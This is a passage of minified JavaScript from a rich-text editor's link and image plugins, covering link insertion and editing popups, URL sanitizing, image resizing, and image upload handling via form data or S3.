h=b.node.contents(e);if(1==h.length&&"IMG"==h[0].tagName){var i=b.selection.ranges(0);return 0===i.startOffset&&0===i.endOffset?a(e).before(a.FE.MARKERS):a(e).after(a.FE.MARKERS),b.selection.restore(),!1}}d&&d.stopPropagation(),f(e)}}},b.helpers.isIOS()?100:0)}function f(c){var d=b.popups.get("link.edit");d||(d=h());var e=a(c);b.popups.isVisible("link.edit")||b.popups.refresh("link.edit"),b.popups.setContainer("link.edit",b.$sc);var f=e.offset().left+a(c).outerWidth()/2,g=e.offset().top+e.outerHeight();b.popups.show("link.edit",f,g,e.outerHeight())}function g(){b.popups.hide("link.edit")}function h(){var a="";b.opts.linkEditButtons.length>1&&("A"==b.el.tagName&&b.opts.linkEditButtons.indexOf("linkRemove")>=0&&b.opts.linkEditButtons.splice(b.opts.linkEditButtons.indexOf("linkRemove"),1),a='<div class="fr-buttons">'+b.button.buildList(b.opts.linkEditButtons)+"</div>");var d={buttons:a},e=b.popups.create("link.edit",d);return b.$wp&&b.events.$on(b.$wp,"scroll.link-edit",function(){c()&&b.popups.isVisible("link.edit")&&f(c())}),e}function i(){}function j(){var d=b.popups.get("link.insert"),e=c();if(e){var f,g,h=a(e),i=d.find('input.fr-link-attr[type="text"]'),j=d.find('input.fr-link-attr[type="checkbox"]');for(f=0;f<i.length;f++)g=a(i[f]),g.val(h.attr(g.attr("name")||""));for(j.prop("checked",!1),f=0;f<j.length;f++)g=a(j[f]),h.attr(g.attr("name"))==g.data("checked")&&g.prop("checked",!0);d.find('input.fr-link-attr[type="text"][name="text"]').val(h.text())}else d.find('input.fr-link-attr[type="text"]').val(""),d.find('input.fr-link-attr[type="checkbox"]').prop("checked",!1),d.find('input.fr-link-attr[type="text"][name="text"]').val(b.selection.text());d.find("input.fr-link-attr").trigger("change"),(b.image?b.image.get():null)?d.find('.fr-link-attr[name="text"]').parent().hide():d.find('.fr-link-attr[name="text"]').parent().show()}function k(){var a=b.$tb.find('.fr-command[data-cmd="insertLink"]'),c=b.popups.get("link.insert");if(c||(c=l()),!c.hasClass("fr-active"))if(b.popups.refresh("link.insert"),b.popups.setContainer("link.insert",b.$tb||b.$sc),a.is(":visible")){var d=a.offset().left+a.outerWidth()/2,e=a.offset().top+(b.opts.toolbarBottom?10:a.outerHeight()-10);b.popups.show("link.insert",d,e,a.outerHeight())}else b.position.forSelection(c),b.popups.show("link.insert")}function l(a){if(a)return b.popups.onRefresh("link.insert",j),b.popups.onHide("link.insert",i),!0;var d="";b.opts.linkInsertButtons.length>=1&&(d='<div class="fr-buttons">'+b.button.buildList(b.opts.linkInsertButtons)+"</div>");var e='<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="10" viewBox="0 0 32 32"><path d="M27 4l-15 15-7-7-5 5 12 12 20-20z" fill="#FFF"></path></svg>',f="",g=0;f='<div class="fr-link-insert-layer fr-layer fr-active" id="fr-link-insert-layer-'+b.id+'">',f+='<div class="fr-input-line"><input id="fr-link-insert-layer-url-'+b.id+'" name="href" type="text" class="fr-link-attr" placeholder="URL" tabIndex="'+ ++g+'"></div>',b.opts.linkText&&(f+='<div class="fr-input-line"><input id="fr-link-insert-layer-text-'+b.id+'" name="text" type="text" class="fr-link-attr" placeholder="'+b.language.translate("Text")+'" tabIndex="'+ ++g+'"></div>');for(var h in b.opts.linkAttributes)if(b.opts.linkAttributes.hasOwnProperty(h)){var k=b.opts.linkAttributes[h];f+='<div class="fr-input-line"><input name="'+h+'" type="text" class="fr-link-attr" placeholder="'+b.language.translate(k)+'" tabIndex="'+ ++g+'"></div>'}b.opts.linkAlwaysBlank||(f+='<div class="fr-checkbox-line"><span class="fr-checkbox"><input name="target" class="fr-link-attr" data-checked="_blank" type="checkbox" id="fr-link-target-'+b.id+'" tabIndex="'+ ++g+'"><span>'+e+'</span></span><label for="fr-link-target-'+b.id+'">'+b.language.translate("Open in new tab")+"</label></div>"),f+='<div class="fr-action-buttons"><button class="fr-command fr-submit" role="button" data-cmd="linkInsert" href="#" tabIndex="'+ ++g+'" type="button">'+b.language.translate("Insert")+"</button></div></div>";var l={buttons:d,input_layer:f},m=b.popups.create("link.insert",l);return b.$wp&&b.events.$on(b.$wp,"scroll.link-insert",function(){(b.image?b.image.get():null)&&b.popups.isVisible("link.insert")&&u(),c&&b.popups.isVisible("link.insert")&&s()}),m}function m(){var d=c(),e=b.image?b.image.get():null;if(!1===b.events.trigger("link.beforeRemove",[d]))return!1;e&&d?(e.unwrap(),b.image.edit(e)):d&&(b.selection.save(),a(d).replaceWith(a(d).html()),b.selection.restore(),g())}function n(){b.events.on("keyup",function(b){b.which!=a.FE.KEYCODE.ESC&&e(b)}),b.events.on("window.mouseup",e),b.helpers.isMobile()&&b.events.$on(b.$doc,"selectionchange",e),l(!0),"A"==b.el.tagName&&b.$el.addClass("fr-view"),b.events.on("toolbar.esc",function(){if(b.popups.isVisible("link.edit"))return b.events.disableBlur(),b.events.focus(),!1},!0)}function o(c){var d,e,f=b.opts.linkList[c],g=b.popups.get("link.insert"),h=g.find('input.fr-link-attr[type="text"]'),i=g.find('input.fr-link-attr[type="checkbox"]');for(e=0;e<h.length;e++)d=a(h[e]),f[d.attr("name")]?d.val(f[d.attr("name")]):"text"!=d.attr("name")&&d.val("");for(e=0;e<i.length;e++)d=a(i[e]),d.prop("checked",d.data("checked")==f[d.attr("name")]);b.accessibility.focusPopup(g)}function p(){var c,d,e=b.popups.get("link.insert"),f=e.find('input.fr-link-attr[type="text"]'),g=e.find('input.fr-link-attr[type="checkbox"]'),h=f.filter('[name="href"]').val(),i=f.filter('[name="text"]').val(),j={};for(d=0;d<f.length;d++)c=a(f[d]),["href","text"].indexOf(c.attr("name"))<0&&(j[c.attr("name")]=c.val());for(d=0;d<g.length;d++)c=a(g[d]),c.is(":checked")?j[c.attr("name")]=c.data("checked"):j[c.attr("name")]=c.data("unchecked")||null;var k=b.helpers.scrollTop();r(h,i,j),a(b.o_win).scrollTop(k)}function q(){if(!b.selection.isCollapsed()){b.selection.save();for(var c=b.$el.find(".fr-marker").addClass("fr-unprocessed").toArray();c.length;){var d=a(c.pop());d.removeClass("fr-unprocessed");var e=b.node.deepestParent(d.get(0));if(e){var f=d.get(0),g="",h="";do{f=f.parentNode,b.node.isBlock(f)||(g+=b.node.closeTagString(f),h=b.node.openTagString(f)+h)}while(f!=e);var i=b.node.openTagString(d.get(0))+d.html()+b.node.closeTagString(d.get(0));d.replaceWith('<span id="fr-break"></span>');var j=a(e).html();j=j.replace(/<span id="fr-break"><\/span>/g,g+i+h),a(e).html(j)}c=b.$el.find(".fr-marker.fr-unprocessed").toArray()}b.selection.restore()}}function r(f,g,h){if(void 0===h&&(h={}),!1===b.events.trigger("link.beforeInsert",[f,g,h]))return!1;var i=b.image?b.image.get():null;i||"A"==b.el.tagName?"A"==b.el.tagName&&b.$el.focus():(b.selection.restore(),b.popups.hide("link.insert"));var j=f;if(b.opts.linkConvertEmailAddress){/^[\w._]+@[a-z\u00a1-\uffff0-9_-]+?\.[a-z\u00a1-\uffff0-9]{2,}$/i.test(f)&&!/^mailto:.*/i.test(f)&&(f="mailto:"+f)}if(""===b.opts.linkAutoPrefix||/^(mailto|tel|sms|notes|data):.*/i.test(f)||/^data:image.*/i.test(f)||/^(https?:|ftps?:|file:|)\/\//i.test(f)||["/","{","[","#","("].indexOf((f||"")[0])<0&&(f=b.opts.linkAutoPrefix+f),f=b.helpers.sanitizeURL(f),b.opts.linkAlwaysBlank&&(h.target="_blank"),b.opts.linkAlwaysNoFollow&&(h.rel="nofollow"),"_blank"==h.target&&(h.rel?h.rel+=" noopener noreferrer":h.rel="noopener noreferrer"),g=g||"",f===b.opts.linkAutoPrefix){return b.popups.get("link.insert").find('input[name="href"]').addClass("fr-error"),b.events.trigger("link.bad",[j]),!1}var k,l=c();if(l)k=a(l),k.attr("href",f),g.length>0&&k.text()!=g&&!i&&k.text(g),i||k.prepend(a.FE.START_MARKER).append(a.FE.END_MARKER),k.attr(h),i||b.selection.restore();else{i?i.wrap('<a href="'+f+'"></a>'):(b.format.remove("a"),b.selection.isCollapsed()?(g=0===g.length?j:g,b.html.insert('<a href="'+f+'">'+a.FE.START_MARKER+g+a.FE.END_MARKER+"</a>"),b.selection.restore()):g.length>0&&g!=b.selection.text().replace(/\n/g,"")?(b.selection.remove(),b.html.insert('<a href="'+f+'">'+a.FE.START_MARKER+g+a.FE.END_MARKER+"</a>"),b.selection.restore()):(q(),b.format.apply("a",{href:f})));for(var m=d(),n=0;n<m.length;n++)k=a(m[n]),k.attr(h),k.removeAttr("_moz_dirty");1==m.length&&b.$wp&&!i&&(a(m[0]).prepend(a.FE.START_MARKER).append(a.FE.END_MARKER),b.selection.restore())}if(i){b.popups.get("link.insert").find("input:focus").blur(),b.image.edit(i)}else e()}function s(){g();var d=c();if(d){var e=b.popups.get("link.insert");e||(e=l()),b.popups.isVisible("link.insert")||(b.popups.refresh("link.insert"),b.selection.save(),b.helpers.isMobile()&&(b.events.disableBlur(),b.$el.blur(),b.events.enableBlur())),b.popups.setContainer("link.insert",b.$sc);var f=(b.image?b.image.get():null)||a(d),h=f.offset().left+f.outerWidth()/2,i=f.offset().top+f.outerHeight();b.popups.show("link.insert",h,i,f.outerHeight())}}function t(){(b.image?b.image.get():null)?b.image.back():(b.events.disableBlur(),b.selection.restore(),b.events.enableBlur(),c()&&b.$wp?(b.selection.restore(),g(),e()):"A"==b.el.tagName?(b.$el.focus(),e()):(b.popups.hide("link.insert"),b.toolbar.showInline()))}function u(){var a=b.image?b.image.get():null;if(a){var c=b.popups.get("link.insert");c||(c=l()),j(!0),b.popups.setContainer("link.insert",b.$sc);var d=a.offset().left+a.outerWidth()/2,e=a.offset().top+a.outerHeight();b.popups.show("link.insert",d,e,a.outerHeight())}}function v(d,f,g){void 0===g&&(g=b.opts.linkMultipleStyles),void 0===f&&(f=b.opts.linkStyles);var h=c();if(!h)return!1;if(!g){var i=Object.keys(f);i.splice(i.indexOf(d),1),a(h).removeClass(i.join(" "))}a(h).toggleClass(d),e()}return{_init:n,remove:m,showInsertPopup:k,usePredefined:o,insertCallback:p,insert:r,update:s,get:c,allSelected:d,back:t,imageLink:u,applyStyle:v}},a.FE.DefineIcon("insertLink",{NAME:"link"}),a.FE.RegisterShortcut(a.FE.KEYCODE.K,"insertLink",null,"K"),a.FE.RegisterCommand("insertLink",{title:"Insert Link",undo:!1,focus:!0,refreshOnCallback:!1,popup:!0,callback:function(){this.popups.isVisible("link.insert")?(this.$el.find(".fr-marker").length&&(this.events.disableBlur(),this.selection.restore()),this.popups.hide("link.insert")):this.link.showInsertPopup()},plugin:"link"}),a.FE.DefineIcon("linkOpen",{NAME:"external-link"}),a.FE.RegisterCommand("linkOpen",{title:"Open Link",undo:!1,refresh:function(a){this.link.get()?a.removeClass("fr-hidden"):a.addClass("fr-hidden")},callback:function(){var a=this.link.get();a&&this.o_win.open(a.href)}}),a.FE.DefineIcon("linkEdit",{NAME:"edit"}),a.FE.RegisterCommand("linkEdit",{title:"Edit Link",undo:!1,refreshAfterCallback:!1,popup:!0,callback:function(){this.link.update()},refresh:function(a){this.link.get()?a.removeClass("fr-hidden"):a.addClass("fr-hidden")}}),a.FE.DefineIcon("linkRemove",{NAME:"unlink"}),a.FE.RegisterCommand("linkRemove",{title:"Unlink",callback:function(){this.link.remove()},refresh:function(a){this.link.get()?a.removeClass("fr-hidden"):a.addClass("fr-hidden")}}),a.FE.DefineIcon("linkBack",{NAME:"arrow-left"}),a.FE.RegisterCommand("linkBack",{title:"Back",undo:!1,focus:!1,back:!0,refreshAfterCallback:!1,callback:function(){this.link.back()},refresh:function(a){var b=this.link.get()&&this.doc.hasFocus();(this.image?this.image.get():null)||b||this.opts.toolbarInline?(a.removeClass("fr-hidden"),a.next(".fr-separator").removeClass("fr-hidden")):(a.addClass("fr-hidden"),a.next(".fr-separator").addClass("fr-hidden"))}}),a.FE.DefineIcon("linkList",{NAME:"search"}),a.FE.RegisterCommand("linkList",{title:"Choose Link",type:"dropdown",focus:!1,undo:!1,refreshAfterCallback:!1,html:function(){for(var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.linkList,c=0;c<b.length;c++)a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="linkList" data-param1="'+c+'">'+(b[c].displayText||b[c].text)+"</a></li>";return a+="</ul>"},callback:function(a,b){this.link.usePredefined(b)}}),a.FE.RegisterCommand("linkInsert",{focus:!1,refreshAfterCallback:!1,callback:function(){this.link.insertCallback()},refresh:function(a){this.link.get()?a.text(this.language.translate("Update")):a.text(this.language.translate("Insert"))}}),a.FE.DefineIcon("imageLink",{NAME:"link"}),a.FE.RegisterCommand("imageLink",{title:"Insert Link",undo:!1,focus:!1,popup:!0,callback:function(){this.link.imageLink()},refresh:function(a){var b,c=this.link.get();c?(b=a.prev(),b.hasClass("fr-separator")&&b.removeClass("fr-hidden"),a.addClass("fr-hidden")):(b=a.prev(),b.hasClass("fr-separator")&&b.addClass("fr-hidden"),a.removeClass("fr-hidden"))}}),a.FE.DefineIcon("linkStyle",{NAME:"magic"}),a.FE.RegisterCommand("linkStyle",{title:"Style",type:"dropdown",html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.linkStyles;for(var c in b)b.hasOwnProperty(c)&&(a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="linkStyle" data-param1="'+c+'">'+this.language.translate(b[c])+"</a></li>");return a+="</ul>"},callback:function(a,b){this.link.applyStyle(b)},refreshOnShow:function(b,c){var d=this.link.get();if(d){var e=a(d);c.find(".fr-command").each(function(){var b=a(this).data("param1"),c=e.hasClass(b);a(this).toggleClass("fr-active",c).attr("aria-selected",c)})}}})});
/*!
 * image Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.POPUP_TEMPLATES,{"image.insert":"[_BUTTONS_][_UPLOAD_LAYER_][_BY_URL_LAYER_][_PROGRESS_BAR_]","image.edit":"[_BUTTONS_]","image.alt":"[_BUTTONS_][_ALT_LAYER_]","image.size":"[_BUTTONS_][_SIZE_LAYER_]"}),a.extend(a.FE.DEFAULTS,{imageInsertButtons:["imageBack","|","imageUpload","imageByURL"],imageEditButtons:["imageReplace","imageAlign","imageRemove","|","imageLink","linkOpen","linkEdit","linkRemove","-","imageDisplay","imageStyle","imageAlt","imageSize"],imageAltButtons:["imageBack","|"],imageSizeButtons:["imageBack","|"],imageUploadURL:"https://i.froala.com/upload",imageUploadParam:"file",imageUploadParams:{},imageUploadToS3:!1,imageUploadMethod:"POST",imageMaxSize:10485760,imageAllowedTypes:["jpeg","jpg","png","gif","svg+xml"],imageResize:!0,imageResizeWithPercent:!1,imageRoundPercent:!1,imageDefaultWidth:300,imageDefaultAlign:"center",imageDefaultDisplay:"block",imageSplitHTML:!1,imageStyles:{"fr-rounded":"Rounded","fr-bordered":"Bordered"},imageMove:!0,imageMultipleStyles:!0,imageTextNear:!0,imagePaste:!0,imagePasteProcess:!1,imageMinWidth:16,imageOutputSize:!1,imageDefaultMargin:5}),a.FE.PLUGINS.image=function(b){function c(){var a=b.popups.get("image.insert"),c=a.find(".fr-image-by-url-layer input");c.val(""),xa&&c.val(xa.attr("src")),c.trigger("change")}function d(){var a=b.$tb.find('.fr-command[data-cmd="insertImage"]'),c=b.popups.get("image.insert");if(c||(c=M()),s(),!c.hasClass("fr-active"))if(b.popups.refresh("image.insert"),b.popups.setContainer("image.insert",b.$tb),a.is(":visible")){var d=a.offset().left+a.outerWidth()/2,e=a.offset().top+(b.opts.toolbarBottom?10:a.outerHeight()-10);b.popups.show("image.insert",d,e,a.outerHeight())}else b.position.forSelection(c),b.popups.show("image.insert")}function e(){var a=b.popups.get("image.edit");if(a||(a=q()),a){b.popups.setContainer("image.edit",b.$sc),b.popups.refresh("image.edit");var c=xa.offset().left+xa.outerWidth()/2,d=xa.offset().top+xa.outerHeight();b.popups.show("image.edit",c,d,xa.outerHeight())}}function f(){s()}function g(a){a.hasClass("fr-dii")||a.hasClass("fr-dib")||(a.addClass("fr-fi"+ma(a)[0]),a.addClass("fr-di"+na(a)[0]),a.css("margin",""),a.css("float",""),a.css("display",""),a.css("z-index",""),a.css("position",""),a.css("overflow",""),a.css("vertical-align",""))}function h(a){ka(a,a.hasClass("fr-dib")?"block":a.hasClass("fr-dii")?"inline":null,a.hasClass("fr-fil")?"left":a.hasClass("fr-fir")?"right":ma(a)),a.removeClass("fr-dib fr-dii fr-fir fr-fil")}function i(){for(var c="IMG"==b.el.tagName?[b.el]:b.el.querySelectorAll("img"),d=0;d<c.length;d++){var e=a(c[d]);!b.opts.htmlUntouched&&b.opts.useClasses?((b.opts.imageEditButtons.indexOf("imageAlign")>=0||b.opts.imageEditButtons.indexOf("imageDisplay")>=0)&&g(e),b.opts.imageTextNear||e.removeClass("fr-dii").addClass("fr-dib")):b.opts.htmlUntouched||b.opts.useClasses||(b.opts.imageEditButtons.indexOf("imageAlign")>=0||b.opts.imageEditButtons.indexOf("imageDisplay")>=0)&&h(e),b.opts.iframe&&e.on("load",b.size.syncIframe)}}function j(){var c,d=Array.prototype.slice.call(b.el.querySelectorAll("img")),e=[];for(c=0;c<d.length;c++)e.push(d[c].getAttribute("src")),a(d[c]).toggleClass("fr-draggable",b.opts.imageMove),""===d[c].getAttribute("class")&&d[c].removeAttribute("class"),""===d[c].getAttribute("style")&&d[c].removeAttribute("style");if(Ja)for(c=0;c<Ja.length;c++)e.indexOf(Ja[c].getAttribute("src"))<0&&b.events.trigger("image.removed",[a(Ja[c])]);Ja=d}function k(){ya||Z();var a=b.$wp||b.$sc;a.append(ya),ya.data("instance",b);var c=a.scrollTop()-("static"!=a.css("position")?a.offset().top:0),d=a.scrollLeft()-("static"!=a.css("position")?a.offset().left:0);d-=b.helpers.getPX(a.css("border-left-width")),c-=b.helpers.getPX(a.css("border-top-width")),b.$el.is("img")&&(c=0,d=0),ya.css("top",(b.opts.iframe?xa.offset().top:xa.offset().top+c)-1).css("left",(b.opts.iframe?xa.offset().left:xa.offset().left+d)-1).css("width",xa.get(0).getBoundingClientRect().width).css("height",xa.get(0).getBoundingClientRect().height).addClass("fr-active")}function l(a){return'<div class="fr-handler fr-h'+a+'"></div>'}function m(c){if(!b.core.sameInstance(ya))return!0;if(c.preventDefault(),c.stopPropagation(),b.$el.find("img.fr-error").left)return!1;b.undo.canDo()||b.undo.saveStep();var d=c.pageX||c.originalEvent.touches[0].pageX;if("mousedown"==c.type){var e=b.$oel.get(0),f=e.ownerDocument,g=f.defaultView||f.parentWindow;g.location!=g.parent.location&&g.frameElement&&(d+=b.helpers.getPX(a(g.frameElement).offset().left)+g.frameElement.clientLeft)}za=a(this),za.data("start-x",d),za.data("start-width",xa.width()),za.data("start-height",xa.height());var h=xa.width();if(b.opts.imageResizeWithPercent){var i=xa.parentsUntil(b.$el,b.html.blockTagsQuery()).get(0)||b.el;xa.css("width",(h/a(i).outerWidth()*100).toFixed(2)+"%")}else xa.css("width",h);Aa.show(),b.popups.hideAll(),ia()}function n(c){if(!b.core.sameInstance(ya))return!0;var d;if(za&&xa){if(c.preventDefault(),b.$el.find("img.fr-error").left)return!1;var e=c.pageX||(c.originalEvent.touches?c.originalEvent.touches[0].pageX:null);if(!e)return!1;var f=za.data("start-x"),g=e-f,h=za.data("start-width");if((za.hasClass("fr-hnw")||za.hasClass("fr-hsw"))&&(g=0-g),b.opts.imageResizeWithPercent){var i=xa.parentsUntil(b.$el,b.html.blockTagsQuery()).get(0)||b.el;h=((h+g)/a(i).outerWidth()*100).toFixed(2),b.opts.imageRoundPercent&&(h=Math.round(h)),xa.css("width",h+"%"),d=(b.helpers.getPX(xa.css("width"))/a(i).outerWidth()*100).toFixed(2),d!==h&&xa.css("width",d+"%"),xa.css("height","").removeAttr("height")}else h+g>=b.opts.imageMinWidth&&xa.css("width",h+g),d=b.helpers.getPX(xa.css("width")),d!==h+g&&xa.css("width",d),xa.css("height",za.data("start-height")*xa.width()/za.data("start-width"));k(),b.events.trigger("image.resize",[va()])}}function o(a){if(!b.core.sameInstance(ya))return!0;if(za&&xa){if(a&&a.stopPropagation(),b.$el.find("img.fr-error").left)return!1;za=null,Aa.hide(),k(),e(),b.undo.saveStep(),b.events.trigger("image.resizeEnd",[va()])}}function p(a,c){b.edit.on(),xa&&xa.addClass("fr-error"),u(b.language.translate("Something went wrong. Please try again.")),b.events.trigger("image.error",[{code:a,message:Ia[a]},c])}function q(a){if(a)return b.$wp&&b.events.$on(b.$wp,"scroll",function(){xa&&b.popups.isVisible("image.edit")&&(b.events.disableBlur(),w(xa))}),!0;var c="";if(b.opts.imageEditButtons.length>0){c+='<div class="fr-buttons">',c+=b.button.buildList(b.opts.imageEditButtons),c+="</div>";var d={buttons:c};return b.popups.create("image.edit",d)}return!1}function r(a){var c=b.popups.get("image.insert");if(c||(c=M()),c.find(".fr-layer.fr-active").removeClass("fr-active").addClass("fr-pactive"),c.find(".fr-image-progress-bar-layer").addClass("fr-active"),c.find(".fr-buttons").hide(),xa){b.popups.setContainer("image.insert",b.$sc);var d=xa.offset().left+xa.width()/2,e=xa.offset().top+xa.height();b.popups.show("image.insert",d,e,xa.outerHeight())}void 0===a&&t("Uploading",0)}function s(a){var c=b.popups.get("image.insert");if(c&&(c.find(".fr-layer.fr-pactive").addClass("fr-active").removeClass("fr-pactive"),c.find(".fr-image-progress-bar-layer").removeClass("fr-active"),c.find(".fr-buttons").show(),a||b.$el.find("img.fr-error").length)){if(b.events.focus(),b.$el.find("img.fr-error").length&&(b.$el.find("img.fr-error").remove(),b.undo.saveStep(),b.undo.run(),b.undo.dropRedo()),!b.$wp&&xa){var d=xa;ga(!0),b.selection.setAfter(d.get(0)),b.selection.restore()}b.popups.hide("image.insert")}}function t(a,c){var d=b.popups.get("image.insert");if(d){var e=d.find(".fr-image-progress-bar-layer");e.find("h3").text(a+(c?" "+c+"%":"")),e.removeClass("fr-error"),c?(e.find("div").removeClass("fr-indeterminate"),e.find("div > span").css("width",c+"%")):e.find("div").addClass("fr-indeterminate")}}function u(a){r();var c=b.popups.get("image.insert"),d=c.find(".fr-image-progress-bar-layer");d.addClass("fr-error");var e=d.find("h3");e.text(a),b.events.disableBlur(),e.focus()}function v(){var a=b.popups.get("image.insert"),c=a.find(".fr-image-by-url-layer input");c.val().length>0&&(r(),t("Loading image"),y(c.val(),!0,[],xa),c.val(""),c.blur())}function w(a){fa.call(a.get(0))}function x(){var c=a(this);b.popups.hide("image.insert"),c.removeClass("fr-uploading"),c.next().is("br")&&c.next().remove(),w(c),b.events.trigger("image.loaded",[c])}function y(a,c,d,e,f){b.edit.off(),t("Loading image"),c&&(a=b.helpers.sanitizeURL(a));var g=new Image;g.onload=function(){var c,g;if(e){b.undo.canDo()||e.hasClass("fr-uploading")||b.undo.saveStep();var h=e.data("fr-old-src");b.$wp?(c=e.clone().removeData("fr-old-src").removeClass("fr-uploading"),c.off("load"),h&&e.attr("src",h),e.replaceWith(c)):c=e;for(var i=c.get(0).attributes,k=0;k<i.length;k++){var l=i[k];0===l.nodeName.indexOf("data-")&&c.removeAttr(l.nodeName)}if(void 0!==d)for(g in d)d.hasOwnProperty(g)&&"link"!=g&&c.attr("data-"+g,d[g]);c.on("load",x),c.attr("src",a),b.edit.on(),j(),b.undo.saveStep(),b.$el.blur(),b.events.trigger(h?"image.replaced":"image.inserted",[c,f])}else c=E(a,d,x),j(),b.undo.saveStep(),b.events.trigger("image.inserted",[c,f])},g.onerror=function(){p(Ca)},r("Loading image"),g.src=a}function z(c){try{if(!1===b.events.trigger("image.uploaded",[c],!0))return b.edit.on(),!1;var d=a.parseJSON(c);return d.link?d:(p(Da,c),!1)}catch(e){return p(Fa,c),!1}}function A(c){try{var d=a(c).find("Location").text(),e=a(c).find("Key").text();return!1===b.events.trigger("image.uploadedToS3",[d,e,c],!0)?(b.edit.on(),!1):d}catch(f){return p(Fa,c),!1}}function B(a){t("Loading image");var c=this.status,d=this.response,e=this.responseXML,f=this.responseText;try{if(b.opts.imageUploadToS3)if(201==c){var g=A(e);g&&y(g,!1,[],a,d||e)}else p(Fa,d||e);else if(c>=200&&c<300){var h=z(f);h&&y(h.link,!1,h,a,d||f)}else p(Ea,d||f)}catch(i){p(Fa,d||f)}}function C(){p(Fa,this.response||this.responseText||this.responseXML)}function D(a){if(a.lengthComputable){t("Uploading",a.loaded/a.total*100|0)}}function E(c,d,e){var f,g="";if(d&&void 0!==d)for(f in d)d.hasOwnProperty(f)&&"link"!=f&&(g+=" data-"+f+'="'+d[f]+'"');var h=b.opts.imageDefaultWidth;h&&"auto"!=h&&(h+=b.opts.imageResizeWithPercent?"%":"px");var i=a('<img src="'+c+'"'+g+(h?' style="width: '+h+';"':"")+">");ka(i,b.opts.imageDefaultDisplay,b.opts.imageDefaultAlign),i.on("load",e),b.edit.on(),b.events.focus(!0),b.selection.restore(),b.undo.saveStep(),b.opts.imageSplitHTML?b.markers.split():b.markers.insert();var j=b.$el.find(".fr-marker");return j.parent().is("hr")&&j.parent().after(j),b.node.isLastSibling(j)&&j.parent().hasClass("fr-deletable")&&j.insertAfter(j.parent()),j.replaceWith(i),b.html.wrap(),b.selection.clear(),i}function F(){b.edit.on(),s(!0)}function G(c,d,e,f){function g(){var e=a(this);e.off("load"),e.addClass("fr-uploading"),e.next().is("br")&&e.next().remove(),b.placeholder.refresh(),e.is(f)||w(e),k(),r(),b.edit.off(),c.onload=function(){B.call(c,e)},c.onerror=C,c.upload.onprogress=D,c.onabort=F,e.off("abortUpload").on("abortUpload",function(){4!=c.readyState&&c.abort()}),c.send(d)}var h,i=new FileReader;i.addEventListener("load",function(){var a=i.result;if(i.result.indexOf("svg+xml")<0){for(var c=atob(i.result.split(",")[1]),d=[],e=0;e<c.length;e++)d.push(c.charCodeAt(e));a=window.URL.createObjectURL(new Blob([new Uint8Array(d)],{type:"image/jpeg"}))}f?(f.on("load",g),b.edit.on(),b.undo.saveStep(),f.data("fr-old-src",f.attr("src")),f.attr("src",a)):h=E(a,null,g)},!1),i.readAsDataURL(e)}function H(a,c){if(void 0!==a&&a.length>0){if(!1===b.events.trigger("image.beforeUpload",[a]))return!1;var d=a[0];if(d.size>b.opts.imageMaxSize)return p(Ga),!1;if(b.opts.imageAllowedTypes.indexOf(d.type.replace(/image\//g,""))<0)return p(Ha),!1;var e;if(b.drag_support.formdata&&(e=b.drag_support.formdata?new FormData:null),e){var f;if(!1!==b.opts.imageUploadToS3){e.append("key",b.opts.imageUploadToS3.keyStart+(new Date).getTime()+"-"+(d.name||"untitled")),e.append("success_action_status","201"),e.append("X-Requested-With","xhr"),e.append("Content-Type",d.type);for(f in b.opts.imageUploadToS3.params)b.opts.imageUploadToS3.params.hasOwnProperty(f)&&e.append(f,b.opts.imageUploadToS3.params[f])}for(f in b.opts.imageUploadParams)b.opts.imageUploadParams.hasOwnProperty(f)&&e.append(f,b.opts.imageUploadParams[f]);e.append(b.opts.imageUploadParam,d);var g=b.opts.imageUploadURL;b.opts.imageUploadToS3&&(g=b.opts.imageUploadToS3.uploadURL?b.opts.imageUploadToS3.uploadURL:"https://"+b.opts.imageUploadToS3.region+".amazonaws.com/"+b.opts.imageUploadToS3.bucket);G(b.core.getXHR(g,b.opts.imageUploadMethod),e,d,c||xa)}}}function I(c){b.events.$on(c,"dragover dragenter",".fr-image-upload-layer",function(){return a(this).addClass("fr-drop"),!1}),b.events.$on(c,"dragleave dragend",".fr-image-upload-layer",function(){return a(this).removeClass("fr-drop"),!1}),b.events.$on(c,"drop",".fr-image-upload-layer",function(d){d.preventDefault(),d.stopPropagation(),a(this).removeClass("fr-drop");var e=d.originalEvent.dataTransfer;if(e&&e.files){var f=c.data("instance")||b;f.events.disableBlur(),f.image.upload(e.files),f.events.enableBlur()}}),b.events.$on(c,"change",'.fr-image-upload-layer input[type="file"]',function(){if(this.files){var d=c.data("instance")||b;d.events.disableBlur(),c.find("input:focus").blur(),d.events.enableBlur(),d.image.upload(this.files)}a(this).val("")})}function J(c){var d=c.originalEvent.dataTransfer;if(d&&d.files&&d.files.length){var e=d.files[0];if(e&&e.type&&-1!==e.type.indexOf("image")){b.markers.remove(),b.markers.insertAtPoint(c.originalEvent),b.$el.find(".fr-marker").replaceWith(a.FE.MARKERS),b.popups.hideAll();var f=b.popups.get("image.insert");return f||(f=M()),b.popups.setContainer("image.insert",b.$sc),b.popups.show("image.insert",c.originalEvent.pageX,c.originalEvent.pageY),r(),b.opts.imageAllowedTypes.indexOf(e.type.replace(/image\//g,""))>=0?(ga(!0),H(d.files)):p(Ha),c.preventDefault(),c.stopPropagation(),!1}}}function K(){var 